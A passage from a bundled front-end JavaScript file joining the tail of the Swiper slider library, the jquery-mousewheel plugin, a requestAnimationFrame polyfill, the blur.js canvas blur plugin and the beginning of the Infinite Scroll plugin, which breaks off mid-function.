                        coords[y] = x;
                }

                if (this.support.transforms && this.params.useCSS3Transforms) {
                        translate = this.support.transforms3d ? 'translate3d(' + coords.x + 'px, ' + coords.y + 'px, ' + coords.z + 'px)' : 'translate(' + coords.x + 'px, ' + coords.y + 'px)';
                        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = translate;
                } else {
                        es.left = coords.x + 'px';
                        es.top = coords.y + 'px';
                }
                this.callPlugins('onSetWrapperTransform', coords);
                if (this.params.onSetWrapperTransform) this.fireCallback(this.params.onSetWrapperTransform, this, coords);
        },

        setWrapperTransition: function (duration) {
                var es = this.wrapper.style;
                es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = (duration / 1000) + 's';
                this.callPlugins('onSetWrapperTransition', {
                        duration: duration
                });
                if (this.params.onSetWrapperTransition) this.fireCallback(this.params.onSetWrapperTransition, this, duration);

        },

/*==================================================
        Helpers
    ====================================================*/
        h: {
                getWidth: function (el, outer) {
                        var width = window.getComputedStyle(el, null).getPropertyValue('width')
                        var returnWidth = parseFloat(width);
                        //IE Fixes
                        if (isNaN(returnWidth) || width.indexOf('%') > 0) {
                                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
                        }
                        if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'))

                        return returnWidth;
                },
                getHeight: function (el, outer) {
                        if (outer) return el.offsetHeight;

                        var height = window.getComputedStyle(el, null).getPropertyValue('height')
                        var returnHeight = parseFloat(height);
                        //IE Fixes
                        if (isNaN(returnHeight) || height.indexOf('%') > 0) {
                                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
                        }
                        if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'))
                        return returnHeight;
                },
                getOffset: function (el) {
                        var box = el.getBoundingClientRect();
                        var body = document.body;
                        var clientTop = el.clientTop || body.clientTop || 0;
                        var clientLeft = el.clientLeft || body.clientLeft || 0;
                        var scrollTop = window.pageYOffset || el.scrollTop;
                        var scrollLeft = window.pageXOffset || el.scrollLeft;
                        if (document.documentElement && !window.pageYOffset) {
                                //IE7-8
                                scrollTop = document.documentElement.scrollTop;
                                scrollLeft = document.documentElement.scrollLeft;
                        }
                        return {
                                top: box.top + scrollTop - clientTop,
                                left: box.left + scrollLeft - clientLeft
                        };
                },
                windowWidth: function () {
                        if (window.innerWidth) return window.innerWidth
                        else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
                },
                windowHeight: function () {
                        if (window.innerHeight) return window.innerHeight
                        else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
                },
                windowScroll: function () {
                        var left = 0,
                                top = 0;
                        if (typeof pageYOffset != 'undefined') {
                                return {
                                        left: window.pageXOffset,
                                        top: window.pageYOffset
                                }
                        } else if (document.documentElement) {
                                return {
                                        left: document.documentElement.scrollLeft,
                                        top: document.documentElement.scrollTop
                                }
                        }
                },

                addEventListener: function (el, event, listener, useCapture) {
                        if (typeof useCapture == 'undefined') {
                                useCapture = false;
                        }

                        if (el.addEventListener) {
                                el.addEventListener(event, listener, useCapture);
                        } else if (el.attachEvent) {
                                el.attachEvent('on' + event, listener);
                        }
                },

                removeEventListener: function (el, event, listener, useCapture) {
                        if (typeof useCapture == 'undefined') {
                                useCapture = false;
                        }

                        if (el.removeEventListener) {
                                el.removeEventListener(event, listener, useCapture);
                        } else if (el.detachEvent) {
                                el.detachEvent('on' + event, listener);
                        }
                }
        },
        setTransform: function (el, transform) {
                var es = el.style
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform
        },
        setTranslate: function (el, translate) {
                var es = el.style
                var pos = {
                        x: translate.x || 0,
                        y: translate.y || 0,
                        z: translate.z || 0
                };
                var transformString = this.support.transforms3d ? 'translate3d(' + (pos.x) + 'px,' + (pos.y) + 'px,' + (pos.z) + 'px)' : 'translate(' + (pos.x) + 'px,' + (pos.y) + 'px)';
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
                if (!this.support.transforms) {
                        es.left = pos.x + 'px'
                        es.top = pos.y + 'px'
                }
        },
        setTransition: function (el, duration) {
                var es = el.style
                es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration + 'ms';
        },
/*==================================================
        Feature Detection
    ====================================================*/
        support: {

                touch: (window.Modernizr && Modernizr.touch === true) || (function () {
                        return !!(("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch);
                })(),

                transforms3d: (window.Modernizr && Modernizr.csstransforms3d === true) || (function () {
                        var div = document.createElement('div').style;
                        return ("webkitPerspective" in div || "MozPerspective" in div || "OPerspective" in div || "MsPerspective" in div || "perspective" in div);
                })(),

                transforms: (window.Modernizr && Modernizr.csstransforms === true) || (function () {
                        var div = document.createElement('div').style;
                        return ('transform' in div || 'WebkitTransform' in div || 'MozTransform' in div || 'msTransform' in div || 'MsTransform' in div || 'OTransform' in div);
                })(),

                transitions: (window.Modernizr && Modernizr.csstransitions === true) || (function () {
                        var div = document.createElement('div').style;
                        return ('transition' in div || 'WebkitTransition' in div || 'MozTransition' in div || 'msTransition' in div || 'MsTransition' in div || 'OTransition' in div);
                })()
        },

        browser: {

                ie8: (function () {
                        var rv = -1; // Return value assumes failure.
                        if (navigator.appName == 'Microsoft Internet Explorer') {
                                var ua = navigator.userAgent;
                                var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                                if (re.exec(ua) != null) rv = parseFloat(RegExp.$1);
                        }
                        return rv != -1 && rv < 9;
                })(),

                ie10: window.navigator.msPointerEnabled
        }
}

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery || window.Zepto) {
        (function ($) {
                $.fn.swiper = function (params) {
                        var s = new Swiper($(this)[0], params)
                        $(this).data('swiper', s);
                        return s;
                }
        })(window.jQuery || window.Zepto)
}

// component
if (typeof (module) !== 'undefined') {
        module.exports = Swiper;
}





























/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */

(function ($) {

        var types = ['DOMMouseScroll', 'mousewheel'];

        if ($.event.fixHooks) {
                for (var i = types.length; i;) {
                        $.event.fixHooks[types[--i]] = $.event.mouseHooks;
                }
        }

        $.event.special.mousewheel = {
                setup: function () {
                        if (this.addEventListener) {
                                for (var i = types.length; i;) {
                                        this.addEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = handler;
                        }
                },

                teardown: function () {
                        if (this.removeEventListener) {
                                for (var i = types.length; i;) {
                                        this.removeEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = null;
                        }
                }
        };

        $.fn.extend({
                mousewheel: function (fn) {
                        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
                },

                unmousewheel: function (fn) {
                        return this.unbind("mousewheel", fn);
                }
        });


        function handler(event) {
                var orgEvent = event || window.event,
                        args = [].slice.call(arguments, 1),
                        delta = 0,
                        returnValue = true,
                        deltaX = 0,
                        deltaY = 0;
                event = $.event.fix(orgEvent);
                event.type = "mousewheel";

                // Old school scrollwheel delta
                if (orgEvent.wheelDelta) {
                        delta = orgEvent.wheelDelta / 120;
                }
                if (orgEvent.detail) {
                        delta = -orgEvent.detail / 3;
                }

                // New school multidimensional scroll (touchpads) deltas
                deltaY = delta;

                // Gecko
                if (orgEvent.axis !== undefined && orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
                        deltaY = 0;
                        deltaX = -1 * delta;
                }

                // Webkit
                if (orgEvent.wheelDeltaY !== undefined) {
                        deltaY = orgEvent.wheelDeltaY / 120;
                }
                if (orgEvent.wheelDeltaX !== undefined) {
                        deltaX = -1 * orgEvent.wheelDeltaX / 120;
                }

                // Add event and delta to the front of the arguments
                args.unshift(event, delta, deltaX, deltaY);

                return ($.event.dispatch || $.event.handle).apply(this, args);
        }

})(jQuery);



(function ($, window, undefined) {
        // http://paulirish.com/2011/requestanimationframe-for-smart-animating/
        // http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
        // requestAnimationFrame polyfill by Erik Möller
        // fixes from Paul Irish and Tino Zijdel
        var lastTime = 0,
                running, animate = function (elem) {
                        if (running) {
                                window.requestAnimationFrame(animate, elem);
                                jQuery.fx.tick();
                        }
                },
                vendors = ['ms', 'moz', 'webkit', 'o'];

        for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
                window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
                window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
        }

        if (!window.requestAnimationFrame) window.requestAnimationFrame = function (fn, element) {
                var currTime = new Date().getTime(),
                        delta = currTime - lastTime,
                        timeToCall = Math.max(0, 16 - delta);

                var id = window.setTimeout(function () {
                        fn(currTime + timeToCall);
                }, timeToCall);

                lastTime = currTime + timeToCall;

                return id;
        };

        if (!window.cancelAnimationFrame) {
                window.cancelAnimationFrame = function (id) {
                        clearTimeout(id);
                };
        }

        jQuery.fx.timer = function (timer) {
                if (timer() && jQuery.timers.push(timer) && !running) {
                        running = true;
                        animate(timer.elem);
                }
        };

        jQuery.fx.stop = function () {
                running = false;
        };

}(jQuery, this));




// Stackblur, courtesy of Mario Klingemann: http://www.quasimondo.com/StackBlurForCanvas/StackBlurDemo.html
(function (l) {
        l.fn.blurjs = function (e) {
                function O() {
                        this.a = this.b = this.g = this.r = 0;
                        this.next = null
                }
                var y = document.createElement("canvas"),
                        P = !1,
                        H = l(this).selector.replace(/[^a-zA-Z0-9]/g, "");
                if (y.getContext) {
                        var e = l.extend({
                                source: "body",
                                radius: 5,
                                overlay: "",
                                offset: {
                                        x: 0,
                                        y: 0
                                },
                                optClass: "",
                                cache: !1,
                                cacheKeyPrefix: "blurjs-",
                                draggable: !1,
                                debug: !1
                        }, e),
                                R = [512, 512, 456, 512, 328, 456, 335, 512, 405, 328, 271, 456, 388, 335, 292, 512, 454, 405, 364, 328, 298, 271, 496, 456, 420, 388, 360, 335, 312, 292, 273, 512, 482, 454, 428, 405, 383, 364, 345, 328, 312, 298, 284, 271, 259, 496, 475, 456, 437, 420, 404, 388, 374, 360, 347, 335, 323, 312, 302, 292, 282, 273, 265, 512, 497, 482, 468, 454, 441, 428, 417, 405, 394, 383, 373, 364, 354, 345, 337, 328, 320, 312, 305, 298, 291, 284, 278, 271, 265, 259, 507, 496, 485, 475, 465, 456, 446, 437, 428, 420, 412, 404, 396, 388, 381, 374, 367, 360, 354, 347, 341, 335, 329, 323, 318, 312, 307, 302, 297, 292, 287, 282, 278, 273, 269, 265, 261, 512, 505, 497, 489, 482, 475, 468, 461, 454, 447, 441, 435, 428, 422, 417, 411, 405, 399, 394, 389, 383, 378, 373, 368, 364, 359, 354, 350, 345, 341, 337, 332, 328, 324, 320, 316, 312, 309, 305, 301, 298, 294, 291, 287, 284, 281, 278, 274, 271, 268, 265, 262, 259, 257, 507, 501, 496, 491, 485, 480, 475, 470, 465, 460, 456, 451, 446, 442, 437, 433, 428, 424, 420, 416, 412, 408, 404, 400, 396, 392, 388, 385, 381, 377, 374, 370, 367, 363, 360, 357, 354, 350, 347, 344, 341, 338, 335, 332, 329, 326, 323, 320, 318, 315, 312, 310, 307, 304, 302, 299, 297, 294, 292, 289, 287, 285, 282, 280, 278, 275, 273, 271, 269, 267, 265, 263, 261, 259],
                                S = [9, 11, 12, 13, 13, 14, 14, 15, 15, 15, 15, 16, 16, 16, 16, 17, 17, 17, 17, 17, 17, 17, 18, 18, 18, 18, 18, 18, 18, 18, 18, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24];
                        return this.each(function () {
                                var A = l(this),
                                        I = l(e.source),
                                        B = I.css("backgroundImage").replace(/"/g, "").replace(/url\(|\)$/ig, "");
                                ctx = y.getContext("2d");
                                tempImg = new Image;
                                tempImg.onload = function () {
                                        if (P) j = tempImg.src;
                                        else {
                                                y.style.display = "none";
                                                y.width = tempImg.width;
                                                y.height = tempImg.height;
                                                ctx.drawImage(tempImg, 0, 0);
                                                var j = y.width,
                                                        q = y.height,
                                                        k = e.radius;
                                                if (!(isNaN(k) || 1 > k)) {
                                                        var k = k | 0,
                                                                M = y.getContext("2d"),
                                                                l;
                                                        try {
                                                                try {
                                                                        l = M.getImageData(0, 0, j, q)
                                                                } catch (L) {
                                                                        try {
                                                                                netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead"), l = M.getImageData(0, 0, j, q)
                                                                        } catch (T) {
                                                                                throw alert("Cannot access local image"), Error("unable to access local image data: " + T);
                                                                        }
                                                                }
                                                        } catch (U) {
                                                                throw alert("Cannot access image"), Error("unable to access image data: " + U);
                                                        }
                                                        var c = l.data,
                                                                u, z, a, d, f, J, g, h, i, v, w, x, m, n, o, r, s, t, C;
                                                        u = k + k + 1;
                                                        var K = j - 1,
                                                                N = q - 1,
                                                                p = k + 1,
                                                                D = p * (p + 1) / 2,
                                                                E = new O,
                                                                b = E;
                                                        for (a = 1; a < u; a++) if (b = b.next = new O, a == p) var Q = b;
                                                        b.next = E;
                                                        b = a = null;
                                                        J = f = 0;
                                                        var F = R[k],
                                                                G = S[k];
                                                        for (z = 0; z < q; z++) {
                                                                m = n = o = g = h = i = 0;
                                                                v = p * (r = c[f]);
                                                                w = p * (s = c[f + 1]);
                                                                x = p * (t = c[f + 2]);
                                                                g += D * r;
                                                                h += D * s;
                                                                i += D * t;
                                                                b = E;
                                                                for (a = 0; a < p; a++) b.r = r, b.g = s, b.b = t, b = b.next;
                                                                for (a = 1; a < p; a++) d = f + ((K < a ? K : a) << 2), g += (b.r = r = c[d]) * (C = p - a), h += (b.g = s = c[d + 1]) * C, i += (b.b = t = c[d + 2]) * C, m += r, n += s, o += t, b = b.next;
                                                                a = E;
                                                                b = Q;
                                                                for (u = 0; u < j; u++) c[f] = g * F >> G, c[f + 1] = h * F >> G, c[f + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = J + ((d = u + k + 1) < K ? d : K) << 2, m += a.r = c[d], n += a.g = c[d + 1], o += a.b = c[d + 2], g += m, h += n, i += o, a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += 4;
                                                                J += j
                                                        }
                                                        for (u = 0; u < j; u++) {
                                                                n = o = m = h = i = g = 0;
                                                                f = u << 2;
                                                                v = p * (r = c[f]);
                                                                w = p * (s = c[f + 1]);
                                                                x = p * (t = c[f + 2]);
                                                                g += D * r;
                                                                h += D * s;
                                                                i += D * t;
                                                                b = E;
                                                                for (a = 0; a < p; a++) b.r = r, b.g = s, b.b = t, b = b.next;
                                                                d = j;
                                                                for (a = 1; a <= k; a++) f = d + u << 2, g += (b.r = r = c[f]) * (C = p - a), h += (b.g = s = c[f + 1]) * C, i += (b.b = t = c[f + 2]) * C, m += r, n += s, o += t, b = b.next, a < N && (d += j);
                                                                f = u;
                                                                a = E;
                                                                b = Q;
                                                                for (z = 0; z < q; z++) d = f << 2, c[d] = g * F >> G, c[d + 1] = h * F >> G, c[d + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = u + ((d = z + p) < N ? d : N) * j << 2, g += m += a.r = c[d], h += n += a.g = c[d + 1], i += o += a.b = c[d + 2], a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += j
                                                        }
                                                        M.putImageData(l, 0, 0)
                                                }
                                                if (!1 != e.overlay) ctx.beginPath(), ctx.rect(0, 0, tempImg.width, tempImg.width), ctx.fillStyle = e.overlay, ctx.fill();
                                                var j = y.toDataURL();
                                                if (e.cache) try {
                                                        e.debug && console.log("Cache Set"), localStorage.setItem(e.cacheKeyPrefix + H + "-" + B + "-data-image", j)
                                                } catch (V) {
                                                        console.log(V)
                                                }
                                        }
                                        q = I.css("backgroundAttachment");
                                        k = "fixed" == q ? "" : "-" + (A.offset().left - I.offset().left - e.offset.x) + "px -" + (A.offset().top - I.offset().top - e.offset.y) + "px";
                                        A.css({
                                                "background-image": 'url("' + j + '")',
                                                "background-repeat": I.css("backgroundRepeat"),
                                                "background-position": k,
                                                "background-attachment": q
                                        });
                                        !1 != e.optClass && A.addClass(e.optClass);
                                        e.draggable && (A.css({
                                                "background-attachment": "fixed",
                                                "background-position": "0 0"
                                        }), A.draggable())
                                };
                                Storage.prototype.cacheChecksum = function (j) {
                                        var q = "",
                                                k;
                                        for (k in j) var l = j[k],
                                                q = "[object Object]" == l.toString() ? q + (l.x.toString() + l.y.toString() + ",").replace(/[^a-zA-Z0-9]/g, "") : q + (l + ",").replace(/[^a-zA-Z0-9]/g, "");
                                        this.getItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache") != q && (this.removeItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache"), this.setItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache", q), e.debug && console.log("Settings Changed, Cache Emptied"))
                                };
                                var L = null;
                                e.cache && (localStorage.cacheChecksum(e), L = localStorage.getItem(e.cacheKeyPrefix + H + "-" + B + "-data-image"));
                                null != L ? (e.debug && console.log("Cache Used"), P = !0, tempImg.src = L) : (e.debug && console.log("Source Used"), tempImg.src = B)
                        })
                }
        }
})(jQuery);



























/*jshint undef: true */
/*global jQuery: true */

/*
   --------------------------------
   Infinite Scroll
   --------------------------------
   + https://github.com/paulirish/infinite-scroll
   + version 2.0b2.120519
   + Copyright 2011/12 Paul Irish & Luke Shumard
   + Licensed under the MIT license

   + Documentation: http://infinite-scroll.com/
*/

(function (e, t, n) {
        "use strict";
        t.infinitescroll = function (n, r, i) {
                this.element = t(i);
                if (!this._create(n, r)) {
                        this.failed = true
                }
        };
        t.infinitescroll.defaults = {
                loading: {
                        finished: n,
                        finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
                        img: "[data-uri]",
                        msg: null,
                        msgText: "<em>Loading the next set of posts...</em>",
                        selector: null,
                        speed: "fast",
                        start: n
                },
                state: {
                        isDuringAjax: false,
                        isInvalidPage: false,
                        isDestroyed: false,
                        isDone: false,
                        isPaused: false,
                        isBeyondMaxPage: false,
                        currPage: 1
                },
                debug: false,
                behavior: n,
                binder: t(e),
                nextSelector: "div.navigation a:first",
                navSelector: "div.navigation",
                contentSelector: null,
                extraScrollPx: 150,
                itemSelector: "div.post",
                animate: false,
                pathParse: n,
                dataType: "html",
                appendCallback: true,
                bufferPx: 40,
                errorCallback: function () {},
                infid: 0,
                pixelsFromNavToBottom: n,
                path: n,
                prefill: false,
                maxPage: n
        };
        t.infinitescroll.prototype = {
                _binding: function (t) {
                        var r = this,
                                i = r.options;
                        i.v = "2.0b2.120520";
                        if ( !! i.behavior && this["_binding_" + i.behavior] !== n) {
                                this["_binding_" + i.behavior].call(this);
                                return
                        }
                        if (t !== "bind" && t !== "unbind") {
                                this._debug("Binding value  " + t + " not valid");
                                return false
                        }
                        if (t === "unbind") {
                                this.options.binder.unbind("smartscroll.infscr." + r.options.infid)
                        } else {
                                this.options.binder[t]("smartscroll.infscr." + r.options.infid, function () {
                                        r.scroll()
                                })
                        }
                        this._debug("Binding", t)
                },
                _create: function (i, s) {
                        var o = t.extend(true, {}, t.infinitescroll.defaults, i);
                        this.options = o;
                        var u = t(e);
                        var a = this;
                        if (!a._validate(i)) {
                                return false
                        }
                        var f = t(o.nextSelector).attr("href");
                        if (!f) {
                                this._debug("Navigation selector not found");
                                return false
                        }
                        o.path = o.path || this._determinepath(f);
                        o.contentSelector = o.contentSelector || this.element;
                        o.loading.selector = o.loading.selector || o.contentSelector;
                        o.loading.msg = o.loading.msg || t('<div id="infscr-loading"><img alt="Loading..." src="' + o.loading.img + '" /><div>' + o.loading.msgText + "</div></div>");
                        (new Image).src = o.loading.img;
                        if (o.pixelsFromNavToBottom === n) {
                                o.pixelsFromNavToBottom = t(document).height() - t(o.navSelector).offset().top;
                                this._debug("pixelsFromNavToBottom: " + o.pixelsFromNavToBottom)
                        }
                        var l = this;
                        o.loading.start = o.loading.start ||
                        function () {
                                t(o.navSelector).hide();
                                o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed, t.proxy(function () {
                                        this.beginAjax(o)
                                }, l))
                        };
                        o.loading.finished = o.loading.finished ||
                        function () {
                                if (!o.state.isBeyondMaxPage) o.loading.msg.fadeOut(o.loading.speed)
                        };
                        o.callback = function (e, r, i) {
                                if ( !! o.behavior && e["_callback_" + o.behavior] !== n) {
                                        e["_callback_" + o.behavior].call(t(o.contentSelector)[0], r, i)
                                }
                                if (s) {
                                        s.call(t(o.contentSelector)[0], r, o, i)
                                }
                                if (o.prefill) {
                                        u.bind("resize.infinite-scroll", e._prefill)
                                }
                        };
                        if (i.debug) {
                                if (Function.prototype.bind && (typeof console === "object" || typeof console === "function") && typeof console.log === "object") {
                                        ["log", "info", "warn", "error", "assert", "dir", "clear", "profile", "profileEnd"].forEach(function (e) {
                                                console[e] = this.call(console[e], console)
                                        }, Function.prototype.bind)
                                }
                        }
                        this._setup();
                        if (o.prefill) {
                                this._prefill()
                        }
                        return true
                },
                _prefill: function () {
                        function s() {
                                return r.options.contentSelector.height() <= i.height()
                        }
                        var r = this;
                        var i = t(e);
                        this._prefill = function () {
                                if (s()) {
                                        r.scroll()
                                }
                                i.bind("resize.infinite-scroll", function () {
                                        if (s()) {
                                                i.unbind("resize.infinite-scroll");
                                                r.scroll()
                                        }
                                })
                        };
                        this._prefill()
                },
                _debug: function () {
                        if (true !== this.options.debug) {
                                return
                        }
                        if (typeof console !== "undefined" && typeof console.log === "function") {
                                if (Array.prototype.slice.call(arguments).length === 1 && typeof Array.prototype.slice.call(arguments)[0] === "string") {
                                        console.log(Array.prototype.slice.call(arguments).toString())
                                } else {
                                        console.log(Array.prototype.slice.call(arguments))
                                }
                        } else if (!Function.prototype.bind && typeof console !== "undefined" && typeof console.log === "object") {
                                Function.prototype.call.call(console.log, console, Array.prototype.slice.call(arguments))
                        }
                },
                _determinepath: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_determinepath_" + r.behavior] !== n) {
                                return this["_determinepath_" + r.behavior].call(this, t)
                        }
                        if ( !! r.pathParse) {
                                this._debug("pathParse manual");
                                return r.pathParse(t, this.options.state.currPage + 1)
                        } else if (t.match(/^(.*?)\b2\b(.*?$)/)) {
                                t = t.match(/^(.*?)\b2\b(.*?$)/).slice(1)
                        } else if (t.match(/^(.*?)2(.*?$)/)) {
                                if (t.match(/^(.*?page=)2(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)2(\/.*|$)/).slice(1);
                                        return t
                                }
                                t = t.match(/^(.*?)2(.*?$)/).slice(1)
                        } else {
                                if (t.match(/^(.*?page=)1(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)1(\/.*|$)/).slice(1);
                                        return t
                                } else {
                                        this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");
                                        r.state.isInvalidPage = true
                                }
                        }
                        this._debug("determinePath", t);
                        return t
                },
                _error: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_error_" + r.behavior] !== n) {
                                this["_error_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "destroy" && t !== "end") {
                                t = "unknown"
                        }
                        this._debug("Error", t);
                        if (t === "end" || r.state.isBeyondMaxPage) {
                                this._showdonemsg()
                        }
                        r.state.isDone = true;
                        r.state.currPage = 1;
                        r.state.isPaused = false;
                        r.state.isBeyondMaxPage = false;
                        this._binding("unbind")
                },
                _loadcallback: function (i, s, o) {
                        var u = this.options,
                                a = this.options.callback,
                                f = u.state.isDone ? "done" : !u.appendCallback ? "no-append" : "append",
                                l;
                        if ( !! u.behavior && this["_loadcallback_" + u.behavior] !== n) {
                                this["_loadcallback_" + u.behavior].call(this, i, s);
                                return
                        }
                        switch (f) {
                        case "done":
                                this._showdonemsg();
                                return false;
                        case "no-append":
                                if (u.dataType === "html") {
                                        s = "<div>" + s + "</div>";
                                        s = t(s).find(u.itemSelector)
                                }
                                break;
                        case "append":
                                var c = i.children();
                                if (c.length === 0) {
                                        return this._error("end")
                                }
                                l = document.createDocumentFragment();
                                while (i[0].firstChild) {
                                        l.appendChild(i[0].firstChild)
                                }
                                this._debug("contentSelector", t(u.contentSelector)[0]);
                                t(u.contentSelector)[0].appendChild(l);
                                s = c.get();
                                break
                        }
                        u.loading.finished.call(t(u.contentSelector)[0], u);
                        if (u.animate) {
                                var h = t(e).scrollTop() + t(u.loading.msg).height() + u.extraScrollPx + "px";
                                t("html,body").animate({
                                        scrollTop: h
                                }, 800, function () {
                                        u.state.isDuringAjax = false
                                })
                        }
                        if (!u.animate) {
                                u.state.isDuringAjax = false
                        }
                        a(this, s, o);
                        if (u.prefill) {
                                this._prefill()
                        }
                },
                _nearbottom: function () {
                        var i = this.options,
                                s = 0 + t(document).height() - i.binder.scrollTop() - t(e).height();
                        if ( !! i.behavior && this["_nearbottom_" + i.behavior] !== n) {
                                return this["_nearbottom_" + i.behavior].call(this)
                        }
                        this._debug("math:", s, i.pixelsFromNavToBottom);
                        return s - i.bufferPx < i.pixelsFromNavToBottom
                },
                _pausing: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_pausing_" + r.behavior] !== n) {
                                this["_pausing_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "pause" && t !== "resume" && t !== null) {
                                this._debug("Invalid argument. Toggling pause value instead")
                        }
                        t = t && (t === "pause" || t === "resume") ? t : "toggle";
                        switch (t) {
                        case "pause":
                                r.state.isPaused = true;
                                break;
                        case "resume":
                                r.state.isPaused = false;
                                break;
                        case "toggle":
                                r.state.isPaused = !r.state.isPaused;
                                break
                        }
                        this._debug("Paused", r.state.isPaused);
                        return false
                },
                _setup: function () {
                        var t = this.options;
                        if ( !! t.behavior && this["_setup_" + t.behavior] !== n) {
                                this["_setup_" + t.behavior].call(this);
                                return
                        }
                        this._binding("bind");
                        return false
                },
                _showdonemsg: function () {
                        var r = this.options;
                        if ( !! r.behavior && this["_showdonemsg_" + r.behavior] !== n) {
                                this["_showdonemsg_" + r.behavior].call(this);
                                return
                        }
                        r.loading.msg.find("img").hide().parent().find("div").html(r.loading.finishedMsg).animate({
                                opacity: 1
                        }, 2e3, function () {
                                t(this).parent().fadeOut(r.loading.speed)
                        });
                        r.errorCallback.call(t(r.contentSelector)[0], "done")
                },
                _validate: function (n) {
                        for (var r in n) {
                                if (r.indexOf && r.indexOf("Selector") > -1 && t(n[r]).length === 0) {
                                        this._debug("Your " + r + " found no elements.");
                                        return false
                                }
                        }
                        return true
                },
                bind: function () {
                        this._binding("bind")
                },
                destroy: function () {
                        this.options.state.isDestroyed = true;
                        this.options.loading.finished();
                        return this._error("destroy")
                },
                pause: function () {
                        this._pausing("pause")
                },
                resume: function () {
                        this._pausing("resume")
                },
                beginAjax: function (r) {
                        var i = this,
                                s = r.path,
                                o, u, a, f;
                        r.state.currPage++;
                        if (r.maxPage != n && r.state.currPage > r.maxPage) {
                                r.state.isBeyondMaxPage = true;
                                this.destroy();
                                return
                        }
                        o = t(r.contentSelector).is("table, tbody") ? t("<tbody/>") : t("<div/>");
                        u = typeof s === "function" ? s(r.state.currPage) : s.join(r.state.currPage);
                        i._debug("heading into ajax", u);
                        a = r.dataType === "html" || r.dataType === "json" ? r.dataType : "html+callback";
                        if (r.appendCallback && r.dataType === "html") {
                                a += "+callback"
                        }
                        switch (a) {
                        case "html+callback":
                                i._debug("Using HTML via .load() method");
